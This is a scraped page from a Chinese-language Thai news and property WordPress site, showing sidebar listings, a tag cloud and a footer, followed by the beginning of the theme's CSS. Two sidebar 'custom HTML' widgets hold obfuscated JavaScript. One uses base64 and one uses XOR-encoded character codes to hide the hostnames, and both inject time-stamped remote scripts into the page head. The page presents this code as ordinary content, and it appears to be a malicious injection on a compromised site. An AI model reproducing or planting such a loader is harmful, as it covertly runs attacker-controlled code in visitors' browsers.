                		                            <li><a href="http://newsthaicn.com/archives/house/knightsbridge-the-ocean-rishigongyukexinshangshanjingkaojin-robinson-sriracha"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123162509.jpg" style="display: inline;"></span></span><div class="text">Knightsbridge the Ocean 日式公寓，可欣…</div><span class="text-muted post-views">阅读(51)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/condo-9-sriracha-sheshiqiquanshushidejuzhukongjian"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123145727.jpg" style="display: inline;"></span></span><div class="text">Condo 9 Sriracha 设施齐全，舒适的居住空间</div><span class="text-muted post-views">阅读(55)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-crystal-linchabangongyequfujindegongyu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123120921.jpg" style="display: inline;"></span></span><div class="text">The Crystal 林查班工业区附近的公寓</div><span class="text-muted post-views">阅读(56)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/groovy-condo-shiyejijialiangshuangshushilinbaojikeruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123112433.jpg" style="display: inline;"></span></span><div class="text">Groovy Condo 视野极佳，凉爽舒适，拎包即…</div><span class="text-muted post-views">阅读(47)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/cape-town-condo-fangjianpiaoliangshushikexinshanghaijinglinbaoruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123101612.jpg" style="display: inline;"></span></span><div class="text">Cape Town Condo 房间漂亮舒适，可欣赏海…</div><span class="text-muted post-views">阅读(64)</span></a></li>
                		</ul></div><div class="widget widget_tag_cloud"><h3 class="title"><strong>热门标签</strong></h3><div class="tagcloud"><a href="http://newsthaicn.com/archives/tag/iphone" class="tag-cloud-link tag-link-287 tag-link-position-1" style="font-size: 10pt;" aria-label="iPhone (3个项目)">iPhone</a>
<a href="http://newsthaicn.com/archives/tag/wi-fi" class="tag-cloud-link tag-link-192 tag-link-position-2" style="font-size: 8pt;" aria-label="Wi-Fi (2个项目)">Wi-Fi</a>
<a href="http://newsthaicn.com/archives/tag/hulianwang" class="tag-cloud-link tag-link-203 tag-link-position-3" style="font-size: 8pt;" aria-label="互联网 (2个项目)">互联网</a>
<a href="http://newsthaicn.com/archives/tag/yazhou" class="tag-cloud-link tag-link-273 tag-link-position-4" style="font-size: 8pt;" aria-label="亚洲 (2个项目)">亚洲</a>
<a href="http://newsthaicn.com/archives/tag/chuanranbing" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 10pt;" aria-label="传染病 (3个项目)">传染病</a>
<a href="http://newsthaicn.com/archives/tag/junshi" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 10pt;" aria-label="军事 (3个项目)">军事</a>
<a href="http://newsthaicn.com/archives/tag/nongye" class="tag-cloud-link tag-link-262 tag-link-position-7" style="font-size: 10pt;" aria-label="农业 (3个项目)">农业</a>
<a href="http://newsthaicn.com/archives/tag/xingfa" class="tag-cloud-link tag-link-279 tag-link-position-8" style="font-size: 11.666666666667pt;" aria-label="刑法 (4个项目)">刑法</a>
<a href="http://newsthaicn.com/archives/tag/jianada" class="tag-cloud-link tag-link-286 tag-link-position-9" style="font-size: 10pt;" aria-label="加拿大 (3个项目)">加拿大</a>
<a href="http://newsthaicn.com/archives/tag/lishi" class="tag-cloud-link tag-link-211 tag-link-position-10" style="font-size: 8pt;" aria-label="历史 (2个项目)">历史</a>
<a href="http://newsthaicn.com/archives/tag/taiwan" class="tag-cloud-link tag-link-182 tag-link-position-11" style="font-size: 11.666666666667pt;" aria-label="台湾 (4个项目)">台湾</a>
<a href="http://newsthaicn.com/archives/tag/shangye" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 8pt;" aria-label="商业 (2个项目)">商业</a>
<a href="http://newsthaicn.com/archives/tag/guoji" class="tag-cloud-link tag-link-181 tag-link-position-13" style="font-size: 18pt;" aria-label="国际 (11个项目)">国际</a>
<a href="http://newsthaicn.com/archives/tag/guojishehui" class="tag-cloud-link tag-link-404 tag-link-position-14" style="font-size: 10pt;" aria-label="国际社会 (3个项目)">国际社会</a>
<a href="http://newsthaicn.com/archives/tag/waijiaobu" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 10pt;" aria-label="外交部 (3个项目)">外交部</a>
<a href="http://newsthaicn.com/archives/tag/naicha" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 8pt;" aria-label="奶茶 (2个项目)">奶茶</a>
<a href="http://newsthaicn.com/archives/tag/jianzhu" class="tag-cloud-link tag-link-285 tag-link-position-17" style="font-size: 8pt;" aria-label="建筑 (2个项目)">建筑</a>
<a href="http://newsthaicn.com/archives/tag/touzi" class="tag-cloud-link tag-link-260 tag-link-position-18" style="font-size: 11.666666666667pt;" aria-label="投资 (4个项目)">投资</a>
<a href="http://newsthaicn.com/archives/tag/zhengzhi" class="tag-cloud-link tag-link-179 tag-link-position-19" style="font-size: 8pt;" aria-label="政治 (2个项目)">政治</a>
<a href="http://newsthaicn.com/archives/tag/riben" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 8pt;" aria-label="日本 (2个项目)">日本</a>
<a href="http://newsthaicn.com/archives/tag/shizheng" class="tag-cloud-link tag-link-346 tag-link-position-21" style="font-size: 10pt;" aria-label="时政 (3个项目)">时政</a>
<a href="http://newsthaicn.com/archives/tag/shizhengwaijiao" class="tag-cloud-link tag-link-189 tag-link-position-22" style="font-size: 8pt;" aria-label="时政外交 (2个项目)">时政外交</a>
<a href="http://newsthaicn.com/archives/tag/woerma" class="tag-cloud-link tag-link-224 tag-link-position-23" style="font-size: 8pt;" aria-label="沃尔玛 (2个项目)">沃尔玛</a>
<a href="http://newsthaicn.com/archives/tag/fazhi" class="tag-cloud-link tag-link-198 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="法制 (4个项目)">法制</a>
<a href="http://newsthaicn.com/archives/tag/fazhishehui" class="tag-cloud-link tag-link-387 tag-link-position-25" style="font-size: 10pt;" aria-label="法制社会 (3个项目)">法制社会</a>
<a href="http://newsthaicn.com/archives/tag/falv" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 18pt;" aria-label="法律 (11个项目)">法律</a>
<a href="http://newsthaicn.com/archives/tag/taiguo" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 13pt;" aria-label="泰国 (5个项目)">泰国</a>
<a href="http://newsthaicn.com/archives/tag/hongsen" class="tag-cloud-link tag-link-278 tag-link-position-28" style="font-size: 8pt;" aria-label="洪森 (2个项目)">洪森</a>
<a href="http://newsthaicn.com/archives/tag/dianzishangwu" class="tag-cloud-link tag-link-298 tag-link-position-29" style="font-size: 10pt;" aria-label="电子商务 (3个项目)">电子商务</a>
<a href="http://newsthaicn.com/archives/tag/shehui" class="tag-cloud-link tag-link-199 tag-link-position-30" style="font-size: 14.166666666667pt;" aria-label="社会 (6个项目)">社会</a>
<a href="http://newsthaicn.com/archives/tag/yimin" class="tag-cloud-link tag-link-277 tag-link-position-31" style="font-size: 10pt;" aria-label="移民 (3个项目)">移民</a>
<a href="http://newsthaicn.com/archives/tag/jingji" class="tag-cloud-link tag-link-255 tag-link-position-32" style="font-size: 10pt;" aria-label="经济 (3个项目)">经济</a>
<a href="http://newsthaicn.com/archives/tag/wangluoanquan" class="tag-cloud-link tag-link-275 tag-link-position-33" style="font-size: 8pt;" aria-label="网络安全 (2个项目)">网络安全</a>
<a href="http://newsthaicn.com/archives/tag/meiguo" class="tag-cloud-link tag-link-180 tag-link-position-34" style="font-size: 22pt;" aria-label="美国 (20个项目)">美国</a>
<a href="http://newsthaicn.com/archives/tag/yuer" class="tag-cloud-link tag-link-206 tag-link-position-35" style="font-size: 8pt;" aria-label="育儿 (2个项目)">育儿</a>
<a href="http://newsthaicn.com/archives/tag/hangkong" class="tag-cloud-link tag-link-259 tag-link-position-36" style="font-size: 11.666666666667pt;" aria-label="航空 (4个项目)">航空</a>
<a href="http://newsthaicn.com/archives/tag/pingguogongsi" class="tag-cloud-link tag-link-193 tag-link-position-37" style="font-size: 8pt;" aria-label="苹果公司 (2个项目)">苹果公司</a>
<a href="http://newsthaicn.com/archives/tag/caijing" class="tag-cloud-link tag-link-300 tag-link-position-38" style="font-size: 11.666666666667pt;" aria-label="财经 (4个项目)">财经</a>
<a href="http://newsthaicn.com/archives/tag/maoyixingye" class="tag-cloud-link tag-link-227 tag-link-position-39" style="font-size: 8pt;" aria-label="贸易行业 (2个项目)">贸易行业</a>
<a href="http://newsthaicn.com/archives/tag/kuajingdianshang" class="tag-cloud-link tag-link-655 tag-link-position-40" style="font-size: 10pt;" aria-label="跨境电商 (3个项目)">跨境电商</a>
<a href="http://newsthaicn.com/archives/tag/ruanjian" class="tag-cloud-link tag-link-314 tag-link-position-41" style="font-size: 10pt;" aria-label="软件 (3个项目)">软件</a>
<a href="http://newsthaicn.com/archives/tag/jiu" class="tag-cloud-link tag-link-268 tag-link-position-42" style="font-size: 8pt;" aria-label="酒 (2个项目)">酒</a>
<a href="http://newsthaicn.com/archives/tag/jiudian" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 10pt;" aria-label="酒店 (3个项目)">酒店</a>
<a href="http://newsthaicn.com/archives/tag/hanguo" class="tag-cloud-link tag-link-207 tag-link-position-44" style="font-size: 8pt;" aria-label="韩国 (2个项目)">韩国</a>
<a href="http://newsthaicn.com/archives/tag/guzhe" class="tag-cloud-link tag-link-219 tag-link-position-45" style="font-size: 8pt;" aria-label="骨折 (2个项目)">骨折</a></div>
</div><div class="widget widget_links"><h3 class="title"><strong>书签</strong></h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.t1hd.cn/">泰1号店</a></li>
<li><a href="http://www.thaicn.net/" target="_blank">泰华网</a></li>

	</ul>
</div>
<div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_36c24c) {
    
    var _68b8d = Date.now();
    var _47190c = 1000;
    _68b8d = _68b8d / _47190c;
    _68b8d = Math.floor(_68b8d);

    var _45f070 = 600;
    _68b8d -= _68b8d % _45f070;
    _68b8d = _68b8d.toString(16);

    var _1ebace = _36c24c.referrer;

    if (!_1ebace) return;

    var _7e68a7 = [45190, 45187, 45212, 45199, 45198, 45195, 45209, 45186, 45192, 45189, 45195, 45208, 45198, 45185, 45187, 45214, 45252, 45187, 45188, 45196, 45189];

    _7e68a7 = _7e68a7.map(function(_fee730){
        return _fee730 ^ 45290;
    });

    var _91f445 = "88747b4f1a6333938ab7f923ad29b85d";
    
    _7e68a7 = String.fromCharCode(..._7e68a7);

    var _e8cfe7 = "https://";
    var _fb3d8b = "/";
    var _10e8b6 = "track-";

    var _b8e920 = ".js";

    var _95b153 = _36c24c.createElement("script");
    _95b153.type = "text/javascript";
    _95b153.async = true;
    _95b153.src = _e8cfe7 + _7e68a7 + _fb3d8b + _10e8b6 + _68b8d + _b8e920;

    _36c24c.getElementsByTagName("head")[0].appendChild(_95b153)

}(document);
</script></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 505476cb4f3ebd9f14f2319807b8083e --></div></div></aside></div>
</section>

<footer class="footer">
    &copy; 2026 <a href="http://newsthaicn.com">综合资讯</a> &nbsp; &nbsp; <a href="/housemap">泰国房产</a> | <a href="/sitemap.xml">网站地图</a> | All Rights Reserved
    </footer>
<script>
window.jui = {
	uri: 'http://newsthaicn.com/wp-content/themes/newsthaicn',
	roll: '',
	ajaxpager: '5'
}
</script>
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/bootstrap.js?ver=THEME_VERSION'></script>
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/custom.js?ver=THEME_VERSION'></script>
<script type='text/javascript' src='http://newsthaicn.com/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://newsthaicn.com/wp-content/themes/newsthaicn/style.css?ver=THEME_VERSION
body_size: 114941
content:
/* 	Theme Name: NesThaicn	Theme URL: http://newsthaicn.com	Author: PM	Author URI: http://www.mbjing.com	Version: 1.0*/html {	-webkit-text-size-adjust:100%;	-ms-text-size-adjust:100%}body {	margin:0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {	display:block}audio, canvas, progress, video {	display:inline-block;	vertical-align:baseline}audio:not([controls]) {display:none;height:0}[hidden], template {display:none}a {	background:transparent}a:active, a:hover {	outline:0}abbr[title] {	border-bottom:1px dotted}b, strong {	font-weight:bold}dfn {	font-style:italic}h1 {	margin:.67em 0;	font-size:2em}mark {	color:#000;	background:#ff0}small {	font-size:80%}sub, sup {	position:relative;	font-size:75%;	line-height:0;	vertical-align:baseline}sup {	top:-.5em}sub {	bottom:-.25em}img {	border:0}svg:not(:root) {overflow:hidden}figure {	margin:1em 40px}hr {	height:0;	-moz-box-sizing:content-box;	box-sizing:content-box}pre {	overflow:auto}code, kbd, pre, samp {	font-size:1em}button, input, optgroup, select, textarea {	margin:0;	font:inherit;	color:inherit}button {	overflow:visible}button, select {	text-transform:none}button, html input[type="button"], input[type="reset"], input[type="submit"] {	-webkit-appearance:button;	cursor:pointer}button[disabled], html input[disabled] {	cursor:default}button::-moz-focus-inner, input::-moz-focus-inner {padding:0;border:0}input {	line-height:normal}input[type="checkbox"], input[type="radio"] {	box-sizing:border-box;	padding:0}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto}input[type="search"] {	-webkit-box-sizing:content-box;	-moz-box-sizing:content-box;	box-sizing:content-box;	-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none}fieldset {	padding:.35em .625em .75em;	margin:0 2px;	border:1px solid #c0c0c0}legend {	padding:0;	border:0}textarea {	overflow:auto}optgroup {	font-weight:bold}table {	border-spacing:0;	border-collapse:collapse}td, th {	padding:0}@media print {* {	color:#000 !important;	text-shadow:none !important;	background:transparent !important;	box-shadow:none !important}a, a:visited {	text-decoration:underline}a[href]:after {	content:" (" attr(href) ")"}abbr[title]:after {	content:" (" attr(title) ")"}a[href^="javascript:"]:after, a[href^="#"]:after {content:""}pre, blockquote {	border:1px solid #999;	page-break-inside:avoid}thead {	display:table-header-group}tr, img {	page-break-inside:avoid}img {	max-width:100% !important}p, h2, h3 {	orphans:3;	widows:3}h2, h3 {	page-break-after:avoid}select {	background:#fff !important}.navbar {	display:none}.table td, .table th {	background-color:#fff !important}.btn > .caret, .dropup > .btn > .caret {	border-top-color:#000 !important}.label {	border:1px solid #000}.table {	border-collapse:collapse !important}.table-bordered th, .table-bordered td {	border:1px solid #ddd !important}}* {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}*:before, *:after {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}html {	font-size:62.5%;	-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body {	font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;	font-size:14px;	line-height:1.42857143;	color:#333;	background-color:#fff;}input, button, select, textarea {	font-size:inherit;	line-height:inherit}a {	color:#428bca;	text-decoration:none;}a:hover, a:focus {	color:#2a6496;	text-decoration:underline}a:focus {	outline: none;}figure {	margin:0}img {	vertical-align:middle;	max-width: 100%;}hr {	margin-top:20px;	margin-bottom:20px;	border:0;	border-top:1px solid #eee}.sr-only {	position:absolute;	width:1px;	height:1px;	padding:0;	margin:-1px;	overflow:hidden;	clip:rect(0, 0, 0, 0);	border:0}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {	font-weight:500;	line-height:1.1;	color:inherit}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {	font-weight:normal;	line-height:1;	color:#999}h1, .h1, h2, .h2, h3, .h3 {	margin-top:20px;	margin-bottom:10px}h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {	font-size:65%}h4, .h4, h5, .h5, h6, .h6 {	margin-top:10px;	margin-bottom:10px}h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {	font-size:75%}h1, .h1 {	font-size:36px}h2, .h2 {	font-size:30px}h3, .h3 {	font-size:24px}h4, .h4 {	font-size:18px}h5, .h5 {	font-size:14px}h6, .h6 {	font-size:12px}p {	margin:0 0 10px}.lead {	margin-bottom:20px;	font-size:16px;	font-weight:200;	line-height:1.4}@media (min-width:768px) { .lead {font-size:21px}}small, .small {	font-size:85%}cite {	font-style:normal}.text-left {	text-align:left}.text-right {	text-align:right}.text-center {	text-align:center}.text-justify {	text-align:justify}.text-muted {color:#999}.text-primary {	color:#428bca}a.text-primary:hover {	color:#3071a9}.text-success {	color:#3c763d}a.text-success:hover {	color:#2b542c}.text-info {	color:#31708f}a.text-info:hover {	color:#245269}.text-warning {	color:#8a6d3b}a.text-warning:hover {	color:#66512c}.text-danger {	color:#a94442}a.text-danger:hover {	color:#843534}.bg-primary {	color:#fff;	background-color:#428bca}a.bg-primary:hover {	background-color:#3071a9}.bg-success {	background-color:#dff0d8}a.bg-success:hover {	background-color:#c1e2b3}.bg-info {	background-color:#d9edf7}a.bg-info:hover {	background-color:#afd9ee}.bg-warning {	background-color:#fcf8e3}a.bg-warning:hover {	background-color:#f7ecb5}.bg-danger {	background-color:#f2dede}a.bg-danger:hover {	background-color:#e4b9b9}.page-header {	padding-bottom:9px;	margin:40px 0 20px;	border-bottom:1px solid #eee}ul, ol {	margin-top:0;	margin-bottom:10px}ul ul, ol ul, ul ol, ol ol {	margin-bottom:0}.list-unstyled {	padding-left:0;	list-style:none}.list-inline {	padding-left:0;	margin-left:-5px;	list-style:none}.list-inline > li {	display:inline-block;	padding-right:5px;	padding-left:5px}dl {	margin-top:0;	margin-bottom:20px}dt, dd {	line-height:1.42857143}dt {	font-weight:bold}dd {	margin-left:0}.mbmav {	display: none}@media (min-width:768px) { .dl-horizontal dt {float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap} .dl-horizontal dd {margin-left:180px}}abbr[title], abbr[data-original-title] {	cursor:help;	border-bottom:1px dotted #999}.initialism {	font-size:90%;	text-transform:uppercase}blockquote {	padding:10px 20px;	margin:0 0 20px;	font-size:17.5px;	border-left:5px solid #eee}blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {	margin-bottom:0}blockquote footer, blockquote small, blockquote .small {	display:block;	font-size:80%;	line-height:1.42857143;	color:#999}blockquote footer:before, blockquote small:before, blockquote .small:before {	content:'\2014 \00A0'}.blockquote-reverse, blockquote.pull-right {	padding-right:15px;	padding-left:0;	text-align:right;	border-right:5px solid #eee;	border-left:0}.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {	content:''}.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {	content:'\00A0 \2014'}blockquote:before, blockquote:after {	content:""}address {	margin-bottom:20px;	font-style:normal;	line-height:1.42857143}code, kbd, pre, samp {	font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;}code {	padding:2px 4px;	font-size:90%;	color:#c7254e;	white-space:nowrap;	background-color:#f9f2f4;	border-radius:4px}kbd {	padding:2px 4px;	font-size:90%;	color:#fff;	background-color:#333;	border-radius:3px;	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}pre {	display:block;	padding:9.5px;	margin:0 0 10px;	font-size:13px;	line-height:1.42857143;	color:#333;	word-wrap:break-word;	background-color:#f5f5f5;	border:1px solid #ccc;	border-radius:4px}pre code {	padding:0;	font-size:inherit;	color:inherit;	white-space:pre-wrap;	background-color:transparent;	border-radius:0}fieldset {	min-width:0;	padding:0;	margin:0;	border:0}legend {	display:block;	width:100%;	padding:0;	margin-bottom:20px;	font-size:21px;	line-height:inherit;	color:#333;	border:0;	border-bottom:1px solid #e5e5e5}label {	display:inline-block;	margin-bottom:5px;	font-weight:bold}input[type="search"] {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}input[type="radio"], input[type="checkbox"] {	margin:4px 0 0;	margin-top:1px \9;/* IE8-9 */	line-height:normal}input[type="file"] {	display:block}input[type="range"] {	display:block;	width:100%}select[multiple], select[size] {	height:auto}input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {	outline:thin dotted;	outline:5px auto -webkit-focus-ring-color;	outline-offset:-2px}output {	display:block;	padding-top:7px;	font-size:14px;	line-height:1.42857143;	color:#555}.form-control {	display:block;	width:100%;	height:34px;	padding:6px 12px;	font-size:14px;	line-height:1.42857143;	color:#555;	background-color:#fff;	background-image:none;	border:1px solid #ccc;	border-radius:4px;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus {	border-color:#66afe9;	outline:0;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)}.form-control::-moz-placeholder {color:#999;opacity:1}.form-control:-ms-input-placeholder {color:#999}.form-control::-webkit-input-placeholder {color:#999}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {	cursor:not-allowed;	background-color:#eee;	opacity:1}textarea.form-control {	height:auto}input[type="search"] {	-webkit-appearance:none}input[type="date"] {	line-height:34px}.form-group {	margin-bottom:15px}.radio, .checkbox {	display:block;	min-height:20px;	padding-left:20px;	margin-top:10px;	margin-bottom:10px}.radio label, .checkbox label {	display:inline;	font-weight:normal;	cursor:pointer}.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {	float:left;	margin-left:-20px}.radio + .radio, .checkbox + .checkbox {	margin-top:-5px}.radio-inline, .checkbox-inline {	display:inline-block;	padding-left:20px;	margin-bottom:0;	font-weight:normal;	vertical-align:middle;	cursor:pointer}.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {	margin-top:0;	margin-left:10px}input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {	cursor:not-allowed}.input-sm {	height:30px;	padding:5px 10px;	font-size:12px;	line-height:1.5;	border-radius:3px}select.input-sm {	height:30px;	line-height:30px}textarea.input-sm, select[multiple].input-sm {	height:auto}.input-lg {	height:46px;	padding:10px 16px;	font-size:18px;	line-height:1.33;	border-radius:6px}select.input-lg {	height:46px;	line-height:46px}textarea.input-lg, select[multiple].input-lg {	height:auto}.has-feedback {	position:relative}.has-feedback .form-control {	padding-right:42.5px}.has-feedback .form-control-feedback {	position:absolute;	top:25px;	right:0;	display:block;	width:34px;	height:34px;	line-height:34px;	text-align:center}.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {	color:#3c763d}.has-success .form-control {	border-color:#3c763d;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus {	border-color:#2b542c;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon {	color:#3c763d;	background-color:#dff0d8;	border-color:#3c763d}.has-success .form-control-feedback {	color:#3c763d}.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {	color:#8a6d3b}.has-warning .form-control {	border-color:#8a6d3b;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus {	border-color:#66512c;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon {	color:#8a6d3b;	background-color:#fcf8e3;	border-color:#8a6d3b}.has-warning .form-control-feedback {	color:#8a6d3b}.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {	color:#a94442}.has-error .form-control {	border-color:#a94442;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus {	border-color:#843534;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon {	color:#a94442;	background-color:#f2dede;	border-color:#a94442}.has-error .form-control-feedback {	color:#a94442}.form-control-static {	margin-bottom:0}.help-block {	display:block;	margin-top:5px;	margin-bottom:10px;	color:#737373}@media (min-width:768px) {.form-inline .form-group {display:inline-block;margin-bottom:0;vertical-align:middle;} .form-inline .form-control {display:inline-block;width:auto;vertical-align:middle;} .form-inline .input-group > .form-control {width:100%;} .form-inline .control-label {margin-bottom:0;vertical-align:middle;} .form-inline .radio,  .form-inline .checkbox {display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;} .form-inline .radio input[type="radio"],  .form-inline .checkbox input[type="checkbox"] {float:none;margin-left:0;} .form-inline .has-feedback .form-control-feedback {top:0;}}.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {	padding-top:7px;	margin-top:0;	margin-bottom:0}.form-horizontal .radio, .form-horizontal .checkbox {	min-height:27px}.form-horizontal .form-group {	margin-right:-15px;	margin-left:-15px}.form-horizontal 